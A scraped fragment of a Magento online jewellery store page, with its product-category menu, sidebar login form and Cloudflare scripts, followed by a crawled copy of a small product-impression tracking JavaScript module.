class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Term & Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>FAQ</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Returns & Refunds</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Track Your Orders</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Order Custom Link</span></a></li></ul></div></div><script type="c59968186ef52617710943f4-text/javascript">require(['jquery'],function($){var $list=$('#link-list-69148ba5cad97'),$sidebar=$list.parents('.cdz-sidebar').first();if($sidebar.data('sidebarid')=='left'){var $verMenuStage=$('<div class="ver-menu-stage fullbox">').appendTo('body'),$inner=$('<div class="ver-menu-stage-inner">').appendTo($verMenuStage);var $backface=$('<div class="stage-backface fullbox">').appendTo($inner).on('click',function(){$('#cdz-sidebar-backface').trigger('click');}),$menuWrap=$('<div class="stage-menu-wrap">').appendTo($inner).append($list);}else{var $menu=$list.find('.cdz-menu').removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu force-toggle');$menu.hasClass('no-loaded')?'':$menu.data('codazonMegamenu')._setupMenu();}
$('body').on('cdzmenu.initialized',function(e,$menu){if($menu.parent().is($list)){var menuWidget=$menu.data('codazonMegamenu');if(menuWidget._isTabletDevice()||$menu.hasClass('force-toggle')){$menu.removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu');menuWidget._setupMenu();}}});});</script></div></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="eD6BAHJ8e9pn93Mw" /><div class="field email required"><label class="label" for="email-69148ba5cb83c"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-69148ba5cb83c" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-69148ba5cb83c" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-69148ba5cb83c" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meExUdpSOIKy" checked="checked" title="Remember&#x20;Me" /><label for="remember_meExUdpSOIKy" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-69148ba5cb83c"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.jewelsmart.in/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.jewelsmart.in/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.jewelsmart.in/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c59968186ef52617710943f4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3490c67b526f4ebe8534be89f64e966b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/Mirasvit_Sorting/js/product-impression.js
body_size: -263
content:
define([
    'jquery',
    'uiComponent'
], function ($, Component) {
    'use strict';
    return Component.extend({
        defaults: {
            url: "",
            id:  ""
        },
        
        initialize: function () {
            this._super();
            
            $.ajax(this.url, {
                method: 'get',
                data:   {
                    id: this.id
                }
            });
        }
    })
});